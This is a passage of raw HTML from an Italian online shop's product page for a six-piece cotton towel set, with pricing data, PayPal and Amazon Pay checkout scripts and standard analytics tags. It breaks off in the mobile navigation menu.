

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.biancheriaperlacasa.it/asciugamani-bagno/1440-asciugamani-bagno-33-in-spugna-di-cotone-idrofilo-asia.html
body_size: 22943
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="it-it"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="it-it"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="it-it"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="it-it"><![endif]--><html lang="it-it"><head><meta charset="utf-8" /> <script type="application/ld+json">{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name" : "Biancheria per la casa",
		"url": "https://www.biancheriaperlacasa.it/",
		"logo": "https://www.biancheriaperlacasa.it//themes/turneadv/img/biancheriaperlacasa.svg",
		"contactPoint" : [{
			"@type" : "ContactPoint",
			"telephone" : "(+39) 081 0901099",
			"contactType" : "Customer Care"
		}],
		"sameAs" : [
			"https://www.facebook.com/biancheriaperlacasa.it/",
			"https://www.instagram.com/biancheriaperlacasa/"
		]
	}</script> <title>Asciugamani Bagno 3+3 In Spugna Di Cotone Idrofilo : Asia | Hermet</title><meta name="description" content="Asciugamani bagno 3+3 in spugna di cotone idrofilo : asia | HERMET"><meta name="description" content="Set asciugamaini 3+3 tinta unita in 100% Spugna di Puro Cotone Idrofilo, con fascia jacquard a fantasia ramage, con colore a contrasto. La spugna di cotone idrofilo ultra assorbente e il design unico nel suo genere, rendono il prodotto a marchio NOVIA pregiato e duraturo nel tempo. Trattare il capo delicatamente, con cura ed attenzione, e seguendo le istruzioni di lavaggio indicate, potra&#039; mantenere la sua integrit Il prodotto e&#039; confezionato in scatola e comprende: 3 Asciugamani Viso cm 50x100 e 3 Asciugamani ospiti cm 40x60. Composizione:100% cotone Idrofilo. Colori in scatola: Bianco, crema, grigio."><link rel="canonical" href="https://www.biancheriaperlacasa.it/asciugamani-bagno/1440-asciugamani-bagno-33-in-spugna-di-cotone-idrofilo-asia.html" /><meta name="robots" content="index,follow"><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0"><meta name="apple-mobile-web-app-capable" content="yes"><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1764659649" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1764659649" /> <script type="text/javascript">var baseDir = 'https://www.biancheriaperlacasa.it/';
	var baseUri = 'https://www.biancheriaperlacasa.it/';
	var static_token = '2c056fd2c80d7deb68045d1bfc5a6e0a';
	var token = '2c056fd2c80d7deb68045d1bfc5a6e0a';
	var priceDisplayPrecision = 2;
	var priceDisplayMethod = 0;
	var roundMode = 2;</script> <link rel="stylesheet" href="https://www.biancheriaperlacasa.it/themes/turneadv/css/bootstrap.min.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.biancheriaperlacasa.it/themes/turneadv/cache/v_711_e674ff4f72c0107eb02a2cfd2c277b17_all.css" type="text/css" media="all" /><link rel="stylesheet" href="https://www.biancheriaperlacasa.it/themes/turneadv/cache/v_711_ed0805cc51eae9c32f68dd13c527957d_print.css" type="text/css" media="print" /> <script type="text/javascript">var AMZACCTK = '';
var AMZACTIVE = '1';
var AMZSELLERID = 'AVR6OTC75IUS3';
var AMZ_ADD_MINI_CART_BTN = '1';
var AMZ_BUTTON_COLOR_LPA = 'Gold';
var AMZ_BUTTON_COLOR_LPA_NAVI = 'Gold';
var AMZ_BUTTON_COLOR_PAY = 'orange';
var AMZ_BUTTON_SIZE_LPA = 'x-large';
var AMZ_BUTTON_SIZE_PAY = 'x-large';
var AMZ_BUTTON_TYPE_LOGIN = 'LwA';
var AMZ_BUTTON_TYPE_PAY = 'PwA';
var AMZ_CREATE_ACCOUNT_EXP = '1';
var AMZ_MINI_CART_ENHANCEMENT = '0';
var AMZ_MINI_CART_INFO = 'Paga in modo sicuro utilizzando i dati del tuo account Amazon.';
var AMZ_NO_TOKEN_AJAX = '0';
var AMZ_SHOW_AS_PAYMENT_METHOD = '1';
var AMZ_SHOW_IN_CART_POPUP = '1';
var AMZ_SHOW_REGISTRATION_PAGE = '1';
var AMZ_USE_ACCOUNT_BODY = 'Con Amazon Pay e Accedi con Amazon, puoi effettuare l’accesso e utilizzare i dati di spedizione e pagamento memorizzati nel tuo account Amazon per effettuare un ordine su questo negozio.';
var AMZ_USE_ACCOUNT_HEAD = 'Usa il tuo account Amazon';
var AMZ_WIDGET_LANGUAGE = 'it-IT';
var CLIENT_ID = 'amzn1.application-oa2-client.200bcf39de734836b79f4476b8bb451b';
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Chiudi';
var FancyboxI18nNext = 'Successivo';
var FancyboxI18nPrev = 'Precedente';
var LOGINREDIRECTAMZ = 'https://www.biancheriaperlacasa.it/module/amzpayments/process_login';
var LOGINREDIRECTAMZ_CHECKOUT = 'https://www.biancheriaperlacasa.it/module/amzpayments/process_login?toCheckout=1';
var LPA_MODE = 'login_pay';
var PS_CATALOG_MODE = false;
var REDIRECTAMZ = 'https://www.biancheriaperlacasa.it/module/amzpayments/amzpayments?session=';
var SETUSERAJAX = 'https://www.biancheriaperlacasa.it/module/amzpayments/user_to_shop';
var added_to_wishlist = 'Il prodotto è stato aggiunto con successo alla tua lista dei desideri.';
var ajaxsearch = true;
var allowBuyWhenOutOfStock = false;
var attribute_anchor_separator = '-';
var attributesCombinations = [{"id_attribute":"3340","attribute":"multicolor","id_attribute_group":"1","group":"colore"}];
var availableLaterValue = '';
var availableNowValue = '';
var baseDir = 'https://www.biancheriaperlacasa.it/';
var baseUri = 'https://www.biancheriaperlacasa.it/';
var combinationImages = {"5580":[{"id_image":"51332","id_product_attribute":"5580","legend":"Asciugamani bagno 3+3 in spugna di cotone idrofilo : asia : Colore prodotto - Multicolor, Misura - Set. asc. 3+3"},{"id_image":"51334","id_product_attribute":"5580","legend":"Asciugamani bagno 3+3 in spugna di cotone idrofilo : asia : Colore prodotto - Multicolor, Misura - Set. asc. 3+3"},{"id_image":"51335","id_product_attribute":"5580","legend":"Asciugamani bagno 3+3 in spugna di cotone idrofilo : asia : Colore prodotto - Multicolor, Misura - Set. asc. 3+3"}]};
var combinations = {"5580":{"attributes_values":{"1":"Multicolor"},"attributes":[3340],"price":22.5,"specific_price":{"id_specific_price":"182770","id_specific_price_rule":"0","id_cart":"0","id_product":"1440","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"5580","price":"-4.000000","from_quantity":"1","reduction":"4.000000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":0,"reference":"AD0815","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":51332,"list":"'3340'"}};
var combinationsFromController = {"5580":{"attributes_values":{"1":"Multicolor"},"attributes":[3340],"price":22.5,"specific_price":{"id_specific_price":"182770","id_specific_price_rule":"0","id_cart":"0","id_product":"1440","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"5580","price":"-4.000000","from_quantity":"1","reduction":"4.000000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"},"ecotax":0,"weight":0,"quantity":0,"reference":"AD0815","unit_impact":0,"minimal_quantity":"1","date_formatted":"","available_date":"","id_image":51332,"list":"'3340'"}};
var comparator_max_item = 0;
var comparedProductsIds = [];
var contentOnly = false;
var currency = {"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"3","decimals":"1","active":"1","prefix":"\u20ac ","suffix":"","id_shop_list":null,"force_id":false};
var currencyBlank = 1;
var currencyFormat = 3;
var currencyRate = 1;
var currencySign = '€';
var currentDate = '2026-01-26 02:06:39';
var customerGroupWithoutTax = false;
var customizationFields = false;
var customizationId = null;
var customizationIdMessage = 'Personalizzazione n.';
var default_eco_tax = 0;
var delete_txt = 'Elimina';
var displayDiscountPrice = '1';
var displayList = false;
var displayPrice = 0;
var doesntExist = 'Combinazione non disponibile. Scegli un\'altra variante.';
var doesntExistNoMore = 'Attualmente non disponibile';
var doesntExistNoMoreBut = 'Scegli un\'altra variante.';
var ecotaxTax_rate = 0;
var fieldRequired = 'Please fill in all the required fields before saving your customization.';
var freeProductTranslation = 'Gratuito!';
var freeShippingTranslation = 'Spedizione gratuita';
var generated_date = 1769389598;
var groupReduction = 0.1;
var highDPI = false;
var idDefaultImage = 51332;
var id_lang = 1;
var id_product = 1440;
var img_dir = 'https://www.biancheriaperlacasa.it/themes/turneadv/img/';
var img_prod_dir = 'https://www.biancheriaperlacasa.it/img/p/';
var img_ps_dir = 'https://www.biancheriaperlacasa.it/img/';
var instantsearch = true;
var isGuest = 0;
var isLogged = 0;
var isLoggedWishlist = false;
var isMobile = false;
var is_logged = 'false';
var jpb_addtocart = 'ajax_moveimage';
var jqZoomEnabled = false;
var loggin_required = 'Devi essere autenticato per gestire la tua lista desideri.';
var mailalerts_already = 'Tu hai già un avviso per questo prodotto';
var mailalerts_invalid = 'Il tuo indirizzo email non è valido';
var mailalerts_placeholder = 'iltuo@email.it';
var mailalerts_registered = 'Richiesta di notifica registrata';
var mailalerts_url_add = 'https://www.biancheriaperlacasa.it/module/mailalerts/actions?process=add';
var mailalerts_url_check = 'https://www.biancheriaperlacasa.it/module/mailalerts/actions?process=check';
var maxQuantityToAllowDisplayOfLastQuantityMessage = 0;
var max_item = 'You cannot add more than 0 product(s) to the product comparison';
var min_item = 'Please select at least one product';
var minimalQuantity = 1;
var mywishlist_url = 'https://www.biancheriaperlacasa.it/liste-dei-desideri';
var noTaxForThisProduct = true;
var oosHookJsCodeFunctions = [];
var page_name = 'product';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var productAvailableForOrder = true;
var productBasePriceTaxExcl = 20.25;
var productBasePriceTaxExcluded = 20.25;
var productBasePriceTaxIncl = 20.25;
var productHasAttributes = true;
var productPrice = 16.65;
var productPriceTaxExcluded = 0;
var productPriceTaxIncluded = 0;
var productPriceWithoutReduction = 20.25;
var productReference = 'parent-AD0815';
var productShowPrice = true;
var productUnitPriceRatio = 0;
var product_fileButtonHtml = 'Choose File';
var product_fileDefaultHtml = 'No file selected';
var product_specific_price = {"id_specific_price":"182770","id_specific_price_rule":"0","id_cart":"0","id_product":"1440","id_shop":"0","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"5580","price":"-4.000000","from_quantity":"1","reduction":"4.000000","reduction_tax":"0","reduction_type":"amount","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"32"};
var quantitiesDisplayAllowed = false;
var quantityAvailable = 0;
var quickView = true;
var reduction_percent = 0;
var reduction_price = 4;
var removingLinkText = 'rimuovi questo prodotto dal mio carrello';
var roundMode = 2;
var specific_currency = false;
var specific_price = -4;
var static_token = '2c056fd2c80d7deb68045d1bfc5a6e0a';
var stock_management = 1;
var taxRate = 0;
var token = '2c056fd2c80d7deb68045d1bfc5a6e0a';
var upToTxt = 'Up to';
var uploading_in_progress = 'Uploading in progress, please be patient.';
var useRedirect = false;
var usingSecureMode = true;
var wishlistProductsIds = false;</script> <script type="text/javascript" src="https://www.biancheriaperlacasa.it/themes/turneadv/cache/v_625_57185ae124eb85c84492c124873c71d8.js"></script> <script type="text/javascript" async="async" defer src="https://www.biancheriaperlacasa.it/themes/turneadv/js/jquery.jcarousel.min.js"></script> <meta property="fb:app_id" content="2222679891391015" /><meta property="og:url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/1440-asciugamani-bagno-33-in-spugna-di-cotone-idrofilo-asia.html" /><meta property="og:image:width" content="524" /><meta property="og:image:height" content="273" /><meta property="og:locale" content="it_IT" /><meta property="og:site_name" content="Biancheria per la casa"><meta property="og:type" content="product" /><meta property="og:title" content="Asciugamani bagno 3+3 in spugna di cotone idrofilo : asia | HERMET" /><meta property="og:description" content="Set asciugamaini 3+3 tinta unita in 100% Spugna di Puro Cotone Idrofilo, con fascia jacquard a fantasia ramage, con colore a contrasto. La spugna di cotone idrofilo ultra assorbente e il design unico nel suo genere, rendono il prodotto a marchio NOVIA pregiato e duraturo nel tempo. Trattare il capo delicatamente, con cura ed attenzione, e seguendo le istruzioni di lavaggio indicate, potra&#039; mantenere la sua integrit Il prodotto e&#039; confezionato in scatola e comprende: 3 Asciugamani Viso cm 50x100 e 3 Asciugamani ospiti cm 40x60. Composizione:100% cotone Idrofilo. Colori in scatola: Bianco, crema, grigio." /><meta property="og:image" content="https://www.biancheriaperlacasa.it/51332-large_default/asciugamani-bagno-33-in-spugna-di-cotone-idrofilo-asia.jpg" /><meta property="product:pretax_price:amount" content="16.65" /><meta property="product:pretax_price:currency" content="EUR" /><meta property="product:weight:value" content="1.000000" /><meta property="product:weight:units" content="kg" />  <script defer type="text/javascript">/* * 2007-2018 PrestaShop * * NOTICE OF LICENSE * * This source file is subject to the Academic Free License (AFL 3.0) * that is bundled with this package in the file LICENSE.txt. * It is also available through the world-wide-web at this URL: * http://opensource.org/licenses/afl-3.0.php * If you did not receive a copy of the license and are unable to * obtain it through the world-wide-web, please send an email * to license@prestashop.com so we can send you a copy immediately. * * DISCLAIMER * * Do not edit or add to this file if you wish to upgrade PrestaShop to newer * versions in the future. If you wish to customize PrestaShop for your * needs please refer to http://www.prestashop.com for more information. * * @author 2007-2019 PayPal * @author 2007-2013 PrestaShop SA <contact@prestashop.com> * @author 2014-2019 202 ecommerce <tech@202-ecommerce.com> * @copyright PayPal * @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0) * */function updateFormDatas() { var nb = $('#quantity_wanted').val(); var id = $('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb); $('.paypal_payment_form input[name=id_p_attr]').val(id); } $(document).ready( function() { var baseDirPP = baseDir.replace('http:', 'https:'); if($('#in_context_checkout_enabled').val() != 1) { $(document).on('click','#payment_paypal_express_checkout', function() { $('#paypal_payment_form_cart').submit(); return false; }); }var jquery_version = $.fn.jquery.split('.'); if(jquery_version[0]>=1 && jquery_version[1] >= 7) { $('body').on('submit',".paypal_payment_form", function () { updateFormDatas(); }); } else { $('.paypal_payment_form').live('submit', function () { updateFormDatas(); }); }function displayExpressCheckoutShortcut() { var id_product = $('input[name="id_product"]').val(); var id_product_attribute = $('input[name="id_product_attribute"]').val(); $.ajax({ type: "GET", url: baseDirPP+'/modules/paypal/express_checkout/ajax.php', data: { get_qty: "1", id_product: id_product, id_product_attribute: id_product_attribute }, cache: false, success: function(result) { if (result == '1') { $('#container_express_checkout').slideDown(); } else { $('#container_express_checkout').slideUp(); } return true; } }); }$('select[name^="group_"]').change(function () { setTimeout(function(){displayExpressCheckoutShortcut()}, 500); });$('.color_pick').click(function () { setTimeout(function(){displayExpressCheckoutShortcut()}, 500); });if($('body#product').length > 0) { setTimeout(function(){displayExpressCheckoutShortcut()}, 500); }var modulePath = 'modules/paypal'; var subFolder = '/integral_evolution';var fullPath = baseDirPP + modulePath + subFolder; var confirmTimer = false; if ($('form[target="hss_iframe"]').length == 0) { if ($('select[name^="group_"]').length > 0) displayExpressCheckoutShortcut(); return false; } else { checkOrder(); }function checkOrder() { if(confirmTimer == false) confirmTimer = setInterval(getOrdersCount, 1000); }});</script><style>#jsLoginAmazonPay, .amazonLoginWr, .button_enhanced_mini_cart, #payWithAmazonMainDiv, #payWithAmazonCartDiv, #payWithAmazonLayerCartDiv, #jsLoginAuthPage { display: none; }</style><script type="text/javascript" src="https://www.biancheriaperlacasa.it/module/amzpayments/jsmode?c=amz_js_string&t=1769389598"></script><script type="text/javascript" src="https://static-eu.payments-amazon.com/OffAmazonPayments/de/lpa/js/Widgets.js?sellerId=AVR6OTC75IUS3"></script><script type="text/javascript">/* * Amazon Advanced Payment APIs Modul * for Support please visit www.patworx.de * *  @author patworx multimedia GmbH <service@patworx.de> *  In collaboration with alkim media *  @copyright  2013-2020 patworx multimedia GmbH *  @license    Released under the GNU General Public License */  function getURLParameter(name, source) {  return decodeURIComponent((new RegExp('[?|&|#]' + name + '=' + '([^&;]+?)(&|#|;|$)').exec(source)||[,""])[1].replace(/\+/g,'%20'))||null;  }  function amazonLogout(){     amazon.Login.logout();  document.cookie = "amazon_Login_accessToken=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/";  document.cookie = "amazon_Login_accessToken=; expires=Thu, 01 Jan 1970 00:00:00 GMT;secure";  document.cookie = "amazon_Login_state_cache=; expires=Thu, 01 Jan 1970 00:00:00 GMT"; }  var authRequest;      jQuery(document).ready(function($){   if (AMZACTIVE == '1') {   initAmazon();   $('.logout').click(function() {    amazonLogout();   });  } });  function buildAmazonButtonContainer(){  return '<div class="amzbuttoncontainer"><h3 class="page-subheading">' + AMZ_USE_ACCOUNT_HEAD + '</h3><p>' + AMZ_USE_ACCOUNT_BODY + '</p></div>'; }  function buildAmazonMiniCartButtonContainer(){  if (AMZ_MINI_CART_ENHANCEMENT == '1' && AMZ_ADD_MINI_CART_BTN != '0') {   return '<div class="button_enhanced_mini_cart_info"><p>' + AMZ_MINI_CART_INFO + '</p></div><div style="clear:both;"></div>';   }  return ''; }  function initAmazon() {    if ($("#authentication #SubmitCreate").length > 0 && LPA_MODE != 'login' && AMZ_SHOW_REGISTRATION_PAGE == '1') {   if ($("body#authentication").length > 0 && $("#order_step").length == 0) {    $("#authentication #SubmitCreate").parent().append('<div class="amazonLoginToPay amazonLoginWr" id="jsLoginAmazonPay">' + buildAmazonButtonContainer() + '</div>');      } else {    $("#authentication #SubmitCreate").parent().append('<div class="amazonLoginToPay ' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '" id="jsLoginAmazonPay">' + buildAmazonButtonContainer() + '</div>');    bindCartButton('jsLoginAmazonPay');      }  }    if (jQuery("#form_onepagecheckoutps #opc_social_networks").length > 0) {   if (jQuery("#payWithAmazonSocialDiv").length == 0) {    jQuery("#opc_social_networks").append('<span id="payWithAmazonSocialDiv" class="amazonLoginWr"></span>');   }  }    if (AMZ_SHOW_IN_CART_POPUP == '1') {   if ($('#layer_cart .button-container').length > 0) {    $('#layer_cart .button-container').append('<span id="payWithAmazonLayerCartDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></span>');    bindCartButton('payWithAmazonLayerCartDiv');     }  }   if($('.amazonLoginWr').length > 0){     $('.amazonLoginWr').each(function(){    if ($(this).attr('data-is-set') != '1') {       var amzBtnColor = AMZ_BUTTON_COLOR_LPA;       if ($(this).attr("id") == "amazonLogin")        amzBtnColor = AMZ_BUTTON_COLOR_LPA_NAVI;       var redirectURL = LOGINREDIRECTAMZ;       var redirectToCheckout = false;       var redirectState = '';       if ($(this).attr("id") == "jsLoginAuthPage" && location.href.indexOf('display_guest_checkout') > 1) {        redirectState = '&toCheckout=1';        redirectToCheckout = true;       }          OffAmazonPayments.Button($(this).attr('id'), AMZSELLERID, {                  type: AMZ_BUTTON_TYPE_LOGIN,                   size: AMZ_BUTTON_SIZE_LPA,                  color: amzBtnColor,                  language: AMZ_WIDGET_LANGUAGE,                  authorization: function() {                  loginOptions =  {scope: 'profile postal_code payments:widget payments:shipping_address payments:billing_address', popup: !useRedirect, state: redirectState };                  authRequest = amazon.Login.authorize (loginOptions, useRedirect ? redirectURL : null);              },                  onSignIn: function(orderReference) {                  var amazonOrderReferenceId = orderReference.getAmazonOrderReferenceId();                  document.cookie = "amazon_Login_accessToken=" + authRequest.access_token + ";path=/;secure";                  acctk = '';                  if (AMZ_NO_TOKEN_AJAX == '0') {                   acctk = '&access_token=' + authRequest.access_token;                  }                  $.ajax({                      type: 'POST',                      url: SETUSERAJAX,                      data: 'ajax=true&method=setusertoshop&amazon_id=' + amazonOrderReferenceId + (redirectToCheckout ? '&action=checkout' : null) + acctk,                      success: function(htmlcontent){                          if (htmlcontent == 'error') {                              alert('An error occured - please try again or contact our support');                          } else {                              window.location = htmlcontent;                          }                              }                  });                  },              onError: function(error) {                  console.log(error);               }          });         $(this).attr('data-is-set', '1');   }     });    setTipr(".amazonLoginWr");   }  if (LPA_MODE == 'login_pay' || LPA_MODE == 'pay') {   if($('#payWithAmazonDiv').length > 0){    bindCartButton('payWithAmazonDiv');   }   if ($('#button_order_cart').length > 0 && $('#amz_cart_widgets_summary').length == 0) {    if (AMZ_MINI_CART_ENHANCEMENT == '1' && AMZ_ADD_MINI_CART_BTN != '0') {     $('#button_order_cart').before('<div class="button_enhanced_mini_cart">' + buildAmazonMiniCartButtonContainer() + '<div id="payWithAmazonCartDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></div><div style="clear:both;"></div></div>');      } else {     $('#button_order_cart').before('<div id="payWithAmazonCartDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></div>');    }    bindCartButton('payWithAmazonCartDiv');   }    if ($("#pay_with_amazon_list_button").length > 0) {    $("#pay_with_amazon_list_button").append('<span id="payWithAmazonListDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></span>');    bindCartButton('payWithAmazonListDiv');      }      var have_clicked = false;   $("a.amzPayments").click(function() {    if (!have_clicked) {     have_clicked = true;     $("#payWithAmazonListDiv img").trigger('click');     setTimeout(function() { have_clicked = false; }, 1000);    }    return false;   });        setInterval(checkForAmazonListButton, 2000);  } }  function checkForAmazonListButton() {  if (jQuery("#pay_with_amazon_list_button").length > 0) {   if (jQuery.trim(jQuery("#pay_with_amazon_list_button").html()) == '') {    if (AMZ_SHOW_AS_PAYMENT_METHOD == '1') {     jQuery("#pay_with_amazon_list_button").append('<span id="payWithAmazonListDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></span>');     bindCartButton('payWithAmazonListDiv');    }   }  }   if (jQuery("#HOOK_ADVANCED_PAYMENT").length > 0) {     if (jQuery("#payWithAmazonListDiv").length == 0) {    if (AMZ_SHOW_AS_PAYMENT_METHOD == '1') {     jQuery('<div class="col-xs-12 col-md-6" id="amzRowElement"><span id="payWithAmazonListDiv" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></span></div>').appendTo("#HOOK_ADVANCED_PAYMENT .row:first");     bindCartButton('payWithAmazonListDiv');    }   }  }  /* Adaption for onepagecheckout module */  if (jQuery("#form_onepagecheckoutps #onepagecheckoutps_step_three").length > 0) {   if (jQuery("#payWithAmazonPaymentOPC").length == 0) {    if (AMZ_SHOW_AS_PAYMENT_METHOD == '1') {     jQuery("#onepagecheckoutps_step_three").append('<span id="payWithAmazonPaymentOPC" class="' + (AMZ_CREATE_ACCOUNT_EXP == '1' ? 'amz_create_account' : null) + '"></span>');     bindCartButton('payWithAmazonPaymentOPC');    }   }  } }  function bindCartButton(div_id) {  if (jQuery('#' + div_id).attr('data-is-set') != '1') {   var redirectState = '';      var redirectURL = LOGINREDIRECTAMZ;   if (useRedirect) {    redirectState = '&toCheckout=1';   }     OffAmazonPayments.Button(div_id, AMZSELLERID, {              type: AMZ_BUTTON_TYPE_PAY,              size: AMZ_BUTTON_SIZE_LPA,              color: AMZ_BUTTON_COLOR_LPA,              language: AMZ_WIDGET_LANGUAGE,              authorization: function() {              loginOptions =  {scope: 'profile postal_code payments:widget payments:shipping_address payments:billing_address', popup: !useRedirect, state: redirectState };              authRequest = amazon.Login.authorize (loginOptions, (useRedirect ? redirectURL : null));          },          onSignIn: function(orderReference) {              amazonOrderReferenceId = orderReference.getAmazonOrderReferenceId();              if (jQuery('#' + div_id).hasClass('amz_create_account')) {                  document.cookie = "amazon_Login_accessToken=" + authRequest.access_token + ";path=/;secure";                  acctk = '';                  if (AMZ_NO_TOKEN_AJAX == '0') {                   acctk = '&access_token=' + authRequest.access_token;                  }                  $.ajax({                      type: 'POST',                      url: SETUSERAJAX,                      data: 'ajax=true&method=setusertoshop&amazon_id=' + amazonOrderReferenceId + '&action=checkout' + acctk,                      success: function(htmlcontent){                          if (htmlcontent == 'error') {                              alert('An error occured - please try again or contact our support');                          } else {                              window.location = htmlcontent;                          }                              }                  });              } else {                  document.cookie = "amazon_Login_accessToken=" + authRequest.access_token + ";path=/;secure";                  acctk = '';                  if (AMZ_NO_TOKEN_AJAX == '0') {                   acctk = '&access_token=' + authRequest.access_token;                  }               jQuery.ajax({                       type: 'POST',                       url: REDIRECTAMZ,                       data: 'ajax=true&method=setsession&amazon_id=' + amazonOrderReferenceId + acctk,                       success: function(htmlcontent){                        window.location = REDIRECTAMZ + amazonOrderReferenceId;                       }               });              }          },          onError: function(error) {              console.log(error);           }      });   setTipr('#' + div_id);      jQuery('#' + div_id).attr('data-is-set', '1');  }  }  function setTipr(element) {  if (jQuery("#amazonpay_tooltip").length > 0) {   setTimeout(function() { jQuery(element).find("img").attr('data-tip', jQuery("#amazonpay_tooltip").html()).tipr(); }, 2000);   } }</script> <script>fabFacebookPixelRefreshUrl = '//www.biancheriaperlacasa.it/module/fabfacebookpixel/ajax';
customerGroups = 'Visitatore';
defaultCustomerGroup = '';
isPixelEnabled = 1;

!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init',  '800109254062006' ); // Insert your pixel ID here.
fbq('track', 'PageView', {
	
	customer_groups: 'Visitatore',
	default_customer_group: ''
	
});</script> <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=800109254062006&ev=PageView&noscript=1" /></noscript><script type="text/javascript">var unlike_text ="Non mi piace questo post";
var like_text ="Piace questo post";
var baseAdminDir ='//';
var ybc_blog_product_category ='0';
var ybc_blog_polls_g_recaptcha = false;</script> <link rel="stylesheet" href="https://www.biancheriaperlacasa.it/themes/turneadv/css/photoswipe_css/photoswipe.css?ver=1.0.0"><link rel="stylesheet" href="https://www.biancheriaperlacasa.it/themes/turneadv/css/photoswipe_css/default-skin/default-skin.css?ver=1.0.0">  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-132398852-1"></script> <script>window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-132398852-1');
    gtag('config', 'AW-769137229');
    gtag('event', 'conversion', {'send_to': 'AW-769137229/SlVMCPrf3PEBEM204O4C'});</script> <script type="text/javascript">(function(c,l,a,r,i,t,y){
                c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
                t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
                y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
            })(window, document, "clarity", "script", "5chk7cchaq");</script> </head><body id="id_1 product" class="product_ajax_moveimage product product-1440 product-asciugamani-bagno-33-in-spugna-di-cotone-idrofilo-asia category-1035 category-asciugamani-bagno hide-left-column show-right-column lang_it home-1 "><div id="page" class="clearfix"><div class="menu-wrap hidden-lg hidden-md"> <button id="close-button" class="close-button"><img class="logo_menu_mobile" src="https://www.biancheriaperlacasa.it//themes/turneadv/img/biancheriaperlacasa.svg" /></button> <nav id="off-canvas-menu"><ul class="nav nav-pills nav-stacked level0"><li class="menu-item mega" data-id="269" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/978-arredamento-casa" target="_self">Arredamento casa<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="270" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/981-copridivano" target="_self">Copridivano</a></li><li class="menu-item" data-id="272" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1026-cuscini-arredo" target="_self">Cuscini arredo</a></li><li class="menu-item" data-id="271" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1014-fermaporte" target="_self">Fermaporte</a></li><li class="menu-item" data-id="273" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1000-mantelle-in-pile" target="_self">Mantelle in pile</a></li><li class="menu-item" data-id="274" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/979-plaid" target="_self">Plaid</a></li><li class="menu-item" data-id="356" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1041-plaid-bambini" target="_self">Plaid bambini</a></li><li class="menu-item" data-id="375" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1128-porta-oggetti" target="_self">Porta oggetti</a></li><li class="menu-item" data-id="275" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/980-teli-arredo" target="_self">Teli arredo</a></li><li class="menu-item" data-id="378" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1134-tappeti" target="_self">Tappeti</a></li></ul></li><li class="menu-item mega" data-id="292" data-level="0" data-title="1"><a href="https://www.biancheriaperlacasa.it/956-letto" target="_self">Letto<em class="fa fa-angle-right"></em></a><ul class="dropdown-menu"><li class="menu-item" data-id="363" data-level="1" data-title="1"><a href="https://www.biancheriaperlacasa.it/1097-accessori-armadi" target="_self">Accessori armadi</a></li><li class="menu-item" data-id="295" data-level="1" data-title="1"><a 